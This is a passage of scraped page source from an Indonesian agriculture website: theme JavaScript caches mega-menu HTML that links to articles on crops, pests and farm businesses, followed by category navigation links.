                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/potensi-bagus-bisnis-kelapa-pandan-wangi\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Potensi Bagus Bisnis Kelapa Pandan Wangi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2023\/10\/Potensi-Bagus-Bisnis-Kelapa-Pandan-Wangi--218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2023\/10\/Potensi-Bagus-Bisnis-Kelapa-Pandan-Wangi--218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2023\/10\/Potensi-Bagus-Bisnis-Kelapa-Pandan-Wangi--100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"kelapa pandan wangi\" title=\"Potensi Bagus Bisnis Kelapa Pandan Wangi\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/potensi-bagus-bisnis-kelapa-pandan-wangi\/\" rel=\"bookmark\" title=\"Potensi Bagus Bisnis Kelapa Pandan Wangi\">Potensi Bagus Bisnis Kelapa Pandan Wangi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/kegagalan-saat-membuat-bibit-jamur-tiram\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Kegagalan Saat Membuat Bibit Jamur Tiram\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2020\/01\/Cara-Memahami-Target-Pasar-Penjualan-Bibit-Jamur-Tiram-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2020\/01\/Cara-Memahami-Target-Pasar-Penjualan-Bibit-Jamur-Tiram-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2020\/01\/Cara-Memahami-Target-Pasar-Penjualan-Bibit-Jamur-Tiram-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"bibit jamur tiram\" title=\"Kegagalan Saat Membuat Bibit Jamur Tiram\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/kegagalan-saat-membuat-bibit-jamur-tiram\/\" rel=\"bookmark\" title=\"Kegagalan Saat Membuat Bibit Jamur Tiram\">Kegagalan Saat Membuat Bibit Jamur Tiram<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/sulap-daun-singkong-jadi-tempe\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Sulap Daun Singkong Jadi Tempe\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/05\/Silase-Singkong-Karet-Pakan-Ternak-di-Musim-Kemarau-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/05\/Silase-Singkong-Karet-Pakan-Ternak-di-Musim-Kemarau-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/05\/Silase-Singkong-Karet-Pakan-Ternak-di-Musim-Kemarau-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"tempe daun singkong\" title=\"Sulap Daun Singkong Jadi Tempe\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/produk-olahan-dan-peluang-usaha\/\" class=\"td-post-category\">Produk Olahan dan Peluang Usaha<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/sulap-daun-singkong-jadi-tempe\/\" rel=\"bookmark\" title=\"Sulap Daun Singkong Jadi Tempe\">Sulap Daun Singkong Jadi Tempe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/sorgum-berpotensi-menjadi-alternatif-pengganti-gandum\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Sorgum Berpotensi Menjadi Alternatif Pengganti Gandum\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/03\/Produk-Olahan-Sorgum-Rendah-Tanin-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/03\/Produk-Olahan-Sorgum-Rendah-Tanin-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/03\/Produk-Olahan-Sorgum-Rendah-Tanin-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"sorgum\" title=\"Sorgum Berpotensi Menjadi Alternatif Pengganti Gandum\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/sorgum-berpotensi-menjadi-alternatif-pengganti-gandum\/\" rel=\"bookmark\" title=\"Sorgum Berpotensi Menjadi Alternatif Pengganti Gandum\">Sorgum Berpotensi Menjadi Alternatif Pengganti Gandum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_6a6","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_6a6));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 46;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/bawang-merah-bisa-ditanam-secara-hidroponik\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bawang Merah Bisa Ditanam Secara Hidroponik\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Bawang-Merah-Bisa-Ditanam-Secara-Hidroponik-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Bawang-Merah-Bisa-Ditanam-Secara-Hidroponik-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Bawang-Merah-Bisa-Ditanam-Secara-Hidroponik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"menanam bawang merah\" title=\"Bawang Merah Bisa Ditanam Secara Hidroponik\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/bawang-merah-bisa-ditanam-secara-hidroponik\/\" rel=\"bookmark\" title=\"Bawang Merah Bisa Ditanam Secara Hidroponik\">Bawang Merah Bisa Ditanam Secara Hidroponik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/kutu-kebul-perusak-tanaman-tomat-yang-berbahaya\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Kutu Kebul, Perusak Tanaman Tomat yang Berbahaya\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/10\/Mengenali-Penyebab-Buah-Tomat-Busuk-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/10\/Mengenali-Penyebab-Buah-Tomat-Busuk-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/10\/Mengenali-Penyebab-Buah-Tomat-Busuk-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"kutu kebul\" title=\"Kutu Kebul, Perusak Tanaman Tomat yang Berbahaya\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/kutu-kebul-perusak-tanaman-tomat-yang-berbahaya\/\" rel=\"bookmark\" title=\"Kutu Kebul, Perusak Tanaman Tomat yang Berbahaya\">Kutu Kebul, Perusak Tanaman Tomat yang Berbahaya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/kegagalan-saat-membuat-bibit-jamur-tiram\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Kegagalan Saat Membuat Bibit Jamur Tiram\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2020\/01\/Cara-Memahami-Target-Pasar-Penjualan-Bibit-Jamur-Tiram-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2020\/01\/Cara-Memahami-Target-Pasar-Penjualan-Bibit-Jamur-Tiram-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2020\/01\/Cara-Memahami-Target-Pasar-Penjualan-Bibit-Jamur-Tiram-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"bibit jamur tiram\" title=\"Kegagalan Saat Membuat Bibit Jamur Tiram\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/kegagalan-saat-membuat-bibit-jamur-tiram\/\" rel=\"bookmark\" title=\"Kegagalan Saat Membuat Bibit Jamur Tiram\">Kegagalan Saat Membuat Bibit Jamur Tiram<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/kiat-menyuburkan-tanaman-jambu-biji-di-pot\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Kiat Menyuburkan Tanaman Jambu Biji di Pot\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/01\/Pemangkasan-Bentuk-Tanaman-Jambu-Biji-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/01\/Pemangkasan-Bentuk-Tanaman-Jambu-Biji-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/01\/Pemangkasan-Bentuk-Tanaman-Jambu-Biji-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"tanaman jambu biji\" title=\"Kiat Menyuburkan Tanaman Jambu Biji di Pot\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/kiat-menyuburkan-tanaman-jambu-biji-di-pot\/\" rel=\"bookmark\" title=\"Kiat Menyuburkan Tanaman Jambu Biji di Pot\">Kiat Menyuburkan Tanaman Jambu Biji di Pot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_6a6","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_6a6));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 197;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/cara-mudah-menanam-bawang-merah-di-pot\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cara Mudah Menanam Bawang Merah di Pot\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/07\/Cara-Mudah-Menanam-Bawang-Merah-di-Pot-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/07\/Cara-Mudah-Menanam-Bawang-Merah-di-Pot-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/07\/Cara-Mudah-Menanam-Bawang-Merah-di-Pot-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"menanam bawang merah\" title=\"Cara Mudah Menanam Bawang Merah di Pot\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/cara-mudah-menanam-bawang-merah-di-pot\/\" rel=\"bookmark\" title=\"Cara Mudah Menanam Bawang Merah di Pot\">Cara Mudah Menanam Bawang Merah di Pot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/sulap-bawang-merah-jadi-minyak-terbang-yang-banyak-manfaat\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Sulap Bawang Merah Jadi Minyak Terbang yang Banyak Manfaat\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/07\/Sulap-Bawang-Merah-Jadi-Minyak-Terbang-yang-Banyak-Manfaat-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/07\/Sulap-Bawang-Merah-Jadi-Minyak-Terbang-yang-Banyak-Manfaat-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/07\/Sulap-Bawang-Merah-Jadi-Minyak-Terbang-yang-Banyak-Manfaat-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"minyak bawang merah\" title=\"Sulap Bawang Merah Jadi Minyak Terbang yang Banyak Manfaat\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/sulap-bawang-merah-jadi-minyak-terbang-yang-banyak-manfaat\/\" rel=\"bookmark\" title=\"Sulap Bawang Merah Jadi Minyak Terbang yang Banyak Manfaat\">Sulap Bawang Merah Jadi Minyak Terbang yang Banyak Manfaat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/ragam-manfaat-umbi-gadung-untuk-kesehatan\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Ragam Manfaat Umbi Gadung untuk Kesehatan\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/07\/gadung-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/07\/gadung-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/07\/gadung-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"umbi gadung\" title=\"Ragam Manfaat Umbi Gadung untuk Kesehatan\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/flora\/\" class=\"td-post-category\">Flora<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/ragam-manfaat-umbi-gadung-untuk-kesehatan\/\" rel=\"bookmark\" title=\"Ragam Manfaat Umbi Gadung untuk Kesehatan\">Ragam Manfaat Umbi Gadung untuk Kesehatan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/harga-bawang-diprediksi-kembali-normal-dalam-waktu-dekat\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Harga Bawang Diprediksi Kembali Normal Dalam Waktu Dekat\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Harga-Bawang-Diprediksi-Kembali-Normal-Dalam-Waktu-Dekat-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Harga-Bawang-Diprediksi-Kembali-Normal-Dalam-Waktu-Dekat-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Harga-Bawang-Diprediksi-Kembali-Normal-Dalam-Waktu-Dekat-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"harga bawang\" title=\"Harga Bawang Diprediksi Kembali Normal Dalam Waktu Dekat\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/berita-terbaru\/\" class=\"td-post-category\">Berita Terbaru<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/harga-bawang-diprediksi-kembali-normal-dalam-waktu-dekat\/\" rel=\"bookmark\" title=\"Harga Bawang Diprediksi Kembali Normal Dalam Waktu Dekat\">Harga Bawang Diprediksi Kembali Normal Dalam Waktu Dekat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_6a6","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_6a6" id="tdi_3_eae" data-td_block_id="tdi_2_6a6" data-td_filter_value="" href="https://www.pertanianku.com/category/pertanian/">All</a><a class="mega-menu-sub-cat-tdi_2_6a6"  id="tdi_4_6a1" data-td_block_id="tdi_2_6a6" data-td_filter_value="7" href="https://www.pertanianku.com/category/pertanian/tanaman-buah/">Tanaman Buah</a><a class="mega-menu-sub-cat-tdi_2_6a6"  id="tdi_5_628" data-td_block_id="tdi_2_6a6" data-td_filter_value="4" href="https://www.pertanianku.com/category/pertanian/tanaman-hias/">Tanaman Hias</a><a class="mega-menu-sub-cat-tdi_2_6a6"  id="tdi_6_e62" data-td_block_id="tdi_2_6a6" data-td_filter_value="5" href="https://www.pertanianku.com/category/pertanian/tanaman-industri/">Tanaman Industri</a><a class="mega-menu-sub-cat-tdi_2_6a6"  id="tdi_7_ad1" data-td_block_id="tdi_2_6a6" data-td_filter_value="47" href="https://www.pertanianku.com/category/pertanian/tanaman-pangan/">Tanaman Pangan</a><a class="mega-menu-sub-cat-tdi_2_6a6"  id="tdi_8_864" data-td_block_id="tdi_2_6a6" data-td_filter_value="46" href="https://www.pertanianku.com/category/pertanian/tanaman-sayur/">Tanaman Sayur</a><a class="mega-menu-sub-cat-tdi_2_6a6"  id="tdi_9_669" data-td_block_id="tdi_2_6a6" data-td_filter_value="197" href="https://www.pertanianku.com/category/pertanian/tanaman-umbi/">Tanaman Umbi</a></div></div><div id=tdi_2_6a6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/potensi-bagus-bisnis-kelapa-pandan-wangi/" rel="bookmark" class="td-image-wrap" title="Potensi Bagus Bisnis Kelapa Pandan Wangi"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2023/10/Potensi-Bagus-Bisnis-Kelapa-Pandan-Wangi--218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2023/10/Potensi-Bagus-Bisnis-Kelapa-Pandan-Wangi--218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2023/10/Potensi-Bagus-Bisnis-Kelapa-Pandan-Wangi--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="kelapa pandan wangi" title="Potensi Bagus Bisnis Kelapa Pandan Wangi" /></a></div>                <a href="https://www.pertanianku.com/category/pertanian/" class="td-post-category">Pertanian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/potensi-bagus-bisnis-kelapa-pandan-wangi/" rel="bookmark" title="Potensi Bagus Bisnis Kelapa Pandan Wangi">Potensi Bagus Bisnis Kelapa Pandan Wangi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/bawang-merah-bisa-ditanam-secara-hidroponik/" rel="bookmark" class="td-image-wrap" title="Bawang Merah Bisa Ditanam Secara Hidroponik"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2022/10/Bawang-Merah-Bisa-Ditanam-Secara-Hidroponik-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2022/10/Bawang-Merah-Bisa-Ditanam-Secara-Hidroponik-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2022/10/Bawang-Merah-Bisa-Ditanam-Secara-Hidroponik-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="menanam bawang merah" title="Bawang Merah Bisa Ditanam Secara Hidroponik" /></a></div>                <a href="https://www.pertanianku.com/category/pertanian/" class="td-post-category">Pertanian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/bawang-merah-bisa-ditanam-secara-hidroponik/" rel="bookmark" title="Bawang Merah Bisa Ditanam Secara Hidroponik">Bawang Merah Bisa Ditanam Secara Hidroponik</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/buah-merah-buah-endemik-kaya-antioksidan/" rel="bookmark" class="td-image-wrap" title="Buah Merah, Buah Endemik Kaya Antioksidan"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2022/10/buah-merah-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2022/10/buah-merah-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2022/10/buah-merah-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="buah merah" title="Buah Merah, Buah Endemik Kaya Antioksidan" /></a></div>                <a href="https://www.pertanianku.com/category/featured/flora/" class="td-post-category">Flora</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/buah-merah-buah-endemik-kaya-antioksidan/" rel="bookmark" title="Buah Merah, Buah Endemik Kaya Antioksidan">Buah Merah, Buah Endemik Kaya Antioksidan</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/kutu-kebul-perusak-tanaman-tomat-yang-berbahaya/" rel="bookmark" class="td-image-wrap" title="Kutu Kebul, Perusak Tanaman Tomat yang Berbahaya"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2021/10/Mengenali-Penyebab-Buah-Tomat-Busuk-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2021/10/Mengenali-Penyebab-Buah-Tomat-Busuk-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2021/10/Mengenali-Penyebab-Buah-Tomat-Busuk-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="kutu kebul" title="Kutu Kebul, Perusak Tanaman Tomat yang Berbahaya" /></a></div>                <a href="https://www.pertanianku.com/category/pertanian/" class="td-post-category">Pertanian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/kutu-kebul-perusak-tanaman-tomat-yang-berbahaya/" rel="bookmark" title="Kutu Kebul, Perusak Tanaman Tomat yang Berbahaya">Kutu Kebul, Perusak Tanaman Tomat yang Berbahaya</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_6a6" data-td_block_id="tdi_2_6a6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_6a6" data-td_block_id="tdi_2_6a6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13173"><a href="https://www.pertanianku.com/category/pertanian/tanaman-buah/">Tanaman Buah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13174"><a href="https://www.pertanianku.com/category/pertanian/tanaman-hias/">Tanaman Hias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13175"><a href="https://www.pertanianku.com/category/pertanian/tanaman-industri/">Tanaman Industri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13176"><a href="https://www.pertanianku.com/category/pertanian/tanaman-pangan/">Tanaman Pangan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13177"><a href="https://www.pertanianku.com/category/pertanian/tanaman-sayur/">Tanaman Sayur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13178"><a href="https://www.pertanianku.com/category/pertanian/tanaman-umbi/">Tanaman Umbi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-13191"><a href="https://www.pertanianku.com/category/perikanan/">Perikanan</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10_482 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_10_482" ><script>var block_tdi_10_482 = new tdBlock();
block_tdi_10_482.id = "tdi_10_482";
